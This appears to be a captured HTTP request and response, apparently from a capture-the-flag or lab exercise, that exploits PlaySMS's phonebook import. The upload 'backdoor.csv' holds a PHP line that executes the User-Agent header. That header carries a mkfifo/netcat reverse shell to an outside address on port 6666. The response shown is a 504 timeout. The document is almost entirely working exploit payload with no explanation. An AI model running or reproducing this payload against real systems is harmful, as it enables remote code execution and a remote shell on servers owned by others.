 Edited request
Pretty Raw Hex
\n
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 10.10.10.111:9999
3 User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 6666 >/tmp/f
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------308520642166554477913849​07471
8 Content-Length: 463
9 Origin: http://10.10.10.111:9999
10 Connection: close
11 Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
12 Cookie: main_config_last_tab=%23tabs-default-settings; PHPSESSID=4vga3qj822cq8fr8svfjgs06b2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------30852064216655447791384907471
16 Content-Disposition: form-data; name="X-CSRF-Token"
17
18 7f7c007210537eb027e80900e4ffebec
19 -----------------------------30852064216655447791384907471
20 Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
21 Content-Type: text/csv
22
23 Name,Mobile,Email,Group code,Tags
24 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,22,,,
25
26 -----------------------------30852064216655447791384907471--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Wed, 09 Apr 2025 17:51:36 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.10.3 (Ubuntu)
</center>
13 </body>
14 </html>
15